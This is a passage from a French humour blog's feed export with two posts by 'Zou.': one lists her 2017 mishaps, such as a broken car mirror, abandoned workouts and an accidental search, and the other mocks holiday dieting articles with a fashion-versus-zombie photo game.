peu poussé sur le pare-choc de la maman de Paul, qui m'a copieusement klaxonnée, ce qui a eu pour conséquence l'apprentissage d'un nouveau gros mot pour mes nains aux yeux écarquillés.\u003Cbr \/\u003E\nPuis en fait, après s'être jetés quelques fions rapides devant l'école, en adultes responsables nous nous sommes excusées et maintenant, on se dit bonjour et même ON SE SOURIT! Woaw #BFF\u003Cbr \/\u003E\nBref, je veux une copine, rien qu'une, viens copine...allez...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Cocher 8 cases sur 10 dans ce \u003Ca href=\"http:\/\/www.topito.com\/top-groupes-ados-honte\" target=\"_blank\"\u003ETopito\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nJe ne suis pas d'accord avec tout ce qui est dit, mais tout est est dit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Péter les 2 rétros de ma voiture\u003C\/span\u003E\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(pas en même temps)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nPour un des deux, l'histoire est amusante, HA HA HA! J'en ris\u0026nbsp; encore...jaune, voire même caca d'oie...\u003Cbr \/\u003E\nJ'allais au boulot, quand j'en avais encore un, et là je croise un gros camion... Je me serre à droite tout en roulant et BLING je défonce un rétro de Kangoo avec mon rétro de Dacia : \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ebagarre de titans!\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nMon rétro, il est tout fissuré mais je peux le remettre en place, il tient et il est utilisable moyennant quelques constorsions; l'autre rétro est en miettes (Dacia wins!), alors qu'est-ce que je fais ?\u003Cbr \/\u003E\nToute personne normalement constituée se serait barrée dans une accélération Fast and Furiousesque.\u003Cbr \/\u003E\nMais pas moi.\u003Cbr \/\u003E\nIl n'y avait personne, personne ne m'avait vue, alors je vais dans la boulangerie à côté et je demande à qui appartient le Kangoo jaune là... Elle sait pas... La boulangère du village ne SAIT PAS ! Non mais où va le monde !? Alors je vais voir chez la kiné en face...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ELa fille tu vois elle mène une enquête digne d'un épisode d'Esprits Criminels, alors qu'elle aurait juste pu aller bosser pépouze comme si de rien était. Et la fille elle parle d'elle même à la troisième personne hein... #zinzin\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nLa kiné non plus elle sait pas, alors je fais quoi? Bah je fais que je suis traversée par un rayon de lucidité et JE ME CASSE !\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E*zwouip* Rewind !\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nÇa c'est ce que j'aurais aimé qu'il se passe, non moi j'ai emprunté un stylo à la kiné et j'ai laissé un mot doux sur la Kangoo (la Kangoo? le Kangoo? c'est sexué? no sé), avec mes coordonnées et tout et tout. et avec les morceaux de rétro délicatement empilés à coté.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYSvt4zbgxnpkgSSIIpCsy9o5lh0_fsYWH4x0Ci1e6TFArFZeMihfoJnnt1wndLxXcsXZTHleTxfn-CpQp93CucLmh1dDfnFQ3ihC3-Rtyrxz-RVgmmKxjirhQrZY8D2oVkKCzOSWSh8\/s1600\/zen.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1071\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYSvt4zbgxnpkgSSIIpCsy9o5lh0_fsYWH4x0Ci1e6TFArFZeMihfoJnnt1wndLxXcsXZTHleTxfn-CpQp93CucLmh1dDfnFQ3ihC3-Rtyrxz-RVgmmKxjirhQrZY8D2oVkKCzOSWSh8\/s400\/zen.jpg\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EComme ça\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nDu coup, un peu plus tard le mec s'est pointé à mon taf, constat à la main, j'ai appelé mon assurance qui dans la conversation m'a subtilement glissé le mot\u003Ci\u003E deuxcenteurosdefranchise\u003C\/i\u003E et puis voilà, trop bon trop con comme disait ma Mamie.\u003Cbr \/\u003E\nOn m'y reprendra plus. Donc si un jour tu trouves ta voiture avec un rétro pété ou un pare choc rayé...\u003Cspan style=\"font-size: x-small;\"\u003E(non c'est pas moi je ne suis pas partout désolée)\u003C\/span\u003E, et qu'il n'y a pas de mot sur le pare-brise, sache que tu te dois de comprendre la personne fautive, qui éprouve certainement une honte immense mais qui n'a pas 200 balles à mettre dans ces conneries là.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Avoi\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Er 35 ans\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'avais pas envie, et ça m'est tombé dessus comme ça. Quelle poisse je te jure.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Ne (presque) pas faire de sport\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nJe voulais, vraiment, je me suis inscrite sur \u003Ci\u003ECoach Club\u003C\/i\u003E (c'est un club de sport en ligne, avec des vidéos, il y a plusieurs disciplines etc.), il y avait une promo, et j'étais assidue...allez les 3 premiers mois.\u003Cbr \/\u003E\nJe faisais de l'\u003Ci\u003Eurban dance\u003C\/i\u003E avec Steph, ma coach sur la télé, j'étais ridicule mais elle, elle était toujours super enthousiaste \u003Ci\u003E\"Ouais! C'est super ce que vous faites!! Woooo!\"\u003C\/i\u003E.\u003Cbr \/\u003E\nBon, elle me voyait pas hein, c'est pas en live le truc, mais j'imagine bien que pour elle coacher seule devant des caméras, bon, au bout d'un moment elle a dû mal le vivre quoi...\u003Cbr \/\u003E\nBref c'était pas mal, mais voilà tu loupes un cours, tu reportes au lendemain et \u003Cb\u003EPATATRA!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nJ'avais aussi essayé l'appli android \u003Ci\u003ENike Training\u003C\/i\u003E, c'est bien aussi, mais blablabla et \u003Cb\u003Epatatra\u003C\/b\u003E... J'ai voulu tester le yoga avec cette appli et par contre c'est pas au point, j'ai failli faire une crise d’épilepsie tellement que ça allait vite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLevez les bras...écartez les jambes...levez une jambe...baisser un bras...tenez la position...asseyez-vous...levez-vous...clignez d'un œil...respirez...roulez-vous en boule...étirez-vous...et voilà vous êtes détendue et apaisée.\u003C\/blockquote\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nOuais, enfin moi j'avais oublié de respirer, mon corps était tout mélangé et je convulsais dans mon salon...\u003Cbr \/\u003E\n\u003Ci\u003ELe sport m'a tueR\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBon je crois qu'on va s'arrêter là, on va dire que 2017 était une année plutôt pas tout à fait terrible pour moi.\u003Cbr \/\u003E\nJ'ai envie de dire qu'en 2018, je vais forcément faire des trucs beaucoup plus cool, d'ailleurs quand j'y pense il y avait des trucs cool aussi en 2017 mais c'est moins marrant à raconter. Et puis c'est en se remémorant les trucs pourris qu'on se rend compte que tout n'était pas si pourri finalement.\u003Cbr \/\u003E\nAh ça va mieux tu vois, je vais aller faire quelques squats...\u003Cbr \/\u003E\nNon je déconne !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBonux :\u003C\/i\u003E En voulant aller sur Google Analytics j'ai tapé \u003Ci\u003Eanal \u003C\/i\u003Edans la barre de recherche puis entrée, pensant que le site était déjà sélectionné dans le menu déroulant.\u003Cbr \/\u003E\nBref j'ai cherché \u003Ci\u003E\"anal\"\u003C\/i\u003E dans Google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/6828435082733238114\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/le-non-accomplissement-de-moi-en-2017.html#comment-form","title":"17 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6828435082733238114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6828435082733238114"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/le-non-accomplissement-de-moi-en-2017.html","title":"Le non accomplissement de moi en 2017"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYSvt4zbgxnpkgSSIIpCsy9o5lh0_fsYWH4x0Ci1e6TFArFZeMihfoJnnt1wndLxXcsXZTHleTxfn-CpQp93CucLmh1dDfnFQ3ihC3-Rtyrxz-RVgmmKxjirhQrZY8D2oVkKCzOSWSh8\/s72-c\/zen.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-518713695338532381"},"published":{"$t":"2017-12-15T12:17:00.000+01:00"},"updated":{"$t":"2018-01-18T14:22:08.305+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Wintour aime rire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fear the walking dead"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Francoooooo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Régime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Walking Dead"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zombie"}],"title":{"type":"text","$t":"Comment prerdre du poids pendant les fêtes ? "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTout à fait oui, je viens d'utiliser le verbe \u003Cb\u003EPRERDRE\u003C\/b\u003E. Verbe inexistant dans la langue française et c'est bien dommage. C'est ni prendre, ni perdre, ni pute, ni soumise.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nC'est surtout pour faire un titre d'article qui va te faire cliquer à coup sûr, parce que toi là qui me lis tu es :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\nA\u003C\/b\u003E. À l'affût des régimes, tu as donc lu \u003Cu\u003Eperdre\u003C\/u\u003E, \u003Cb\u003Etu cliques\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\nB\u003C\/b\u003E. T'en a marre des régimes, des gens qui font le régime, des blogueuses qui bloguent qu'elles font le régime, tu conchies le régime, tu as donc lu \u003Cu\u003Eprendre\u003C\/u\u003E,\u003Cb\u003E tu cliques\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\nC\u003C\/b\u003E. Tu as lu \u003Cu\u003Eprerdre\u003C\/u\u003E et, Bescherelle à la main, tu as pouffé \u003Ci\u003E\"mouhahaha cette coquille! Je m'empresse d'aller signaler son erreur à cette inculte dégénérée!\"\u003C\/i\u003E, \u003Cb\u003Etu cliques\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMouhihihi je suis le mal, je manipule ton cerveau !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nBref, c'est vrai qu'on voit fleurir ces articles sur le net et dans les magazines à plusieurs périodes de l'année... \u003Ci\u003E\"Comment maigrir avant l'été\", \"Mincir après les fêtes\"\u003C\/i\u003E, etc.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\nMais,\u003C\/b\u003E\u0026nbsp;si on doit mincir avant l'été, \u003Cb\u003Eet\u003C\/b\u003E après les fêtes, et qu'entre les deux on ne doit pas prendre de poids, alors il se passe quoi ? On disparaît ? \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(sujet de philo du CAP Magicien 2018)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMoi j'ai pas envie voilà. Moi je veux manger ce que je veux quand je veux, et mincir si je veux quand je veux. Alors les gens ils t'offrent des chocolats, des sucreries, ils t'invitent chez eux pour te faire à bouffer comme sur la dernière page d'un album d'Astérix...et toi tu dois dire \u003Ci\u003E\"Hum hum, non non pas de sauce\"\u003C\/i\u003E. Quelle tristesse franchement.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMoi je dis que les standards de la beauté ça n'existe pas, il y a des gens gros et beaux, des gens sveltes et vilains, des gens moches en dedans, et des gens qui devraient manger un peu plus.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nGenre les gens qu'on nous montre dans les magazines justement et qui sont censés représenter ces fameux \u003Ci\u003Estandards.\u003C\/i\u003E Tiens regarde on va jouer à un jeu :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003EFashion Week ou Walking Dead ?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTu vas voir c'est super fun comme jeu, même Anna Wintour s'est marrée comme un dindon :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7E8H1S1zuQw2AdmdOzwtwjISw6GqVzVMb9wFfixpxBbezcYC4zKVT3uIYSDHK-ACx0s-SZI3pmOoJn83wDhSYbkpqsi3KwSpIj3jodpAOsRTF_y3eZYPC2ql9KGzoIVbECPdysElq4B3f\/s1600\/anna-wintour-lol.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"616\" data-original-width=\"627\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7E8H1S1zuQw2AdmdOzwtwjISw6GqVzVMb9wFfixpxBbezcYC4zKVT3uIYSDHK-ACx0s-SZI3pmOoJn83wDhSYbkpqsi3KwSpIj3jodpAOsRTF_y3eZYPC2ql9KGzoIVbECPdysElq4B3f\/s320\/anna-wintour-lol.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETu vois?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nAllez on commence avec un facile...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_wYn9h1ESEMttLS5ennBqpArf39a1G8tbxptnwCsaJ7yPzppdIYRZv9TFbPbrgNF0RSQnwnAsYH6iaG1y4UIHjbC30nt7eAsXo7Z9AjgW29ZXw7ap7GQtms8pusOPQ1TtcEEgJCTBieF\/s1600\/Collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1426\" data-original-width=\"1600\" height=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_wYn9h1ESEMttLS5ennBqpArf39a1G8tbxptnwCsaJ7yPzppdIYRZv9TFbPbrgNF0RSQnwnAsYH6iaG1y4UIHjbC30nt7eAsXo7Z9AjgW29ZXw7ap7GQtms8pusOPQ1TtcEEgJCTBieF\/s640\/Collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMouais en fait c'est plus dur que ça en a l'air ce jeu.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMais attention, affûte bien ton œil en voilà un autre...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGyNBQVSKksowVmb4rPMDNvKjoewWUKs7HHSm-FBVMb3kewOqSmgheJftGCx85byi_53fbg-lwu0BXr4AQgfkfUvuHZ2F_U6IlpGP-r3f4dOMSblHAr6EWehR5EYNIo8eqTT_RPmDED_we\/s1600\/Collage-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1268\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGyNBQVSKksowVmb4rPMDNvKjoewWUKs7HHSm-FBVMb3kewOqSmgheJftGCx85byi_53fbg-lwu0BXr4AQgfkfUvuHZ2F_U6IlpGP-r3f4dOMSblHAr6EWehR5EYNIo8eqTT_RPmDED_we\/s640\/Collage-3.jpg\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nQui est qui ? Je ne sais guère...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nHop ! Un dernier pour la route...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1oW0I61ODJIe9NJN5satModSO1yFvgMyI-DK99a761x1Z_MVVg96nanPo2rtfVGm5AM7O4fxkJppTh25qYEP4cyPqXr7UbwvEHWFiQTi8ZPnmA7OxVoCmT_17NcUh_VGN_bfGosfOtAD6\/s1600\/Collage-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"1600\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1oW0I61ODJIe9NJN5satModSO1yFvgMyI-DK99a761x1Z_MVVg96nanPo2rtfVGm5AM7O4fxkJppTh25qYEP4cyPqXr7UbwvEHWFiQTi8ZPnmA7OxVoCmT_17NcUh_VGN_bfGosfOtAD6\/s640\/Collage-4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nHonnêtement, et c'est moi qui ait fait le montage photo, et là pouf...je ne sais plus...je suis perdue.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nJ'ai un petit bonus au fait, parce que la fashion week c'est pas que podiums, caviar et petits doigts en l'air. Non c'est aussi, la fraîcheur, la générosité, la créativité et surtout, \u003Cb\u003Ele don de soi\u003C\/b\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjw1rX90uCHAw6QwHMOggnUslUzGW04lZetpPrsZwWyvJft7BgK1deK6eqg_iEqq7yAfLtgB87t6UWY7tGCynDT-3ECtkbS5fvRzM_vvCTJ-JbxWvrFrPQebWbEcB1RbQwV7SUK2iyobh\/s1600\/yo-biatch.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"924\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjw1rX90uCHAw6QwHMOggnUslUzGW04lZetpPrsZwWyvJft7BgK1deK6eqg_iEqq7yAfLtgB87t6UWY7tGCynDT-3ECtkbS5fvRzM_vvCTJ-JbxWvrFrPQebWbEcB1RbQwV7SUK2iyobh\/s640\/yo-biatch.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHi hi hi! Regarde Samantha on dirait mon papi mais en pauvre! Cute! #fashionclodo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n...Ouais.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nVoilà voilà... Donc on est bien d'accord que... un peu trop manger, pas faire assez attention, demander du rab de sauce, prendre la dernière part de gâteau, savourer, profiter,... tout ça c'est juste\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/11bwE6Ez3jWMes\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"298\" data-original-width=\"500\" height=\"190\" src=\"https:\/\/media.giphy.com\/media\/11bwE6Ez3jWMes\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAllez, bonnes fêtes à toi. ♥\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/518713695338532381\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/comment-prerdre-du-poids-pendant-les.html#comment-form","title":"8 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/518713695338532381"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/518713695338532381"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/comment-prerdre-du-poids-pendant-les.html","title":"Comment prerdre du poids pendant les fêtes ? "}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7E8H1S1zuQw2AdmdOzwtwjISw6GqVzVMb9wFfixpxBbezcYC4zKVT3uIYSDHK-ACx0s-SZI3pmOoJn83wDhSYbkpqsi3KwSpIj3jodpAOsRTF_y3eZYPC2ql9KGzoIVbECPdysElq4B3f\/s72-c\/anna-wintour-lol.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2384115536565726861"},"published":{"$t":"2017-11-28T15:32:00.000+01:00"},"updated":{"$t":"2017-11-28T15:32:00.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cadeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fishbach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humeur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'aime pas...et puis c'est tout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'Homme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde de 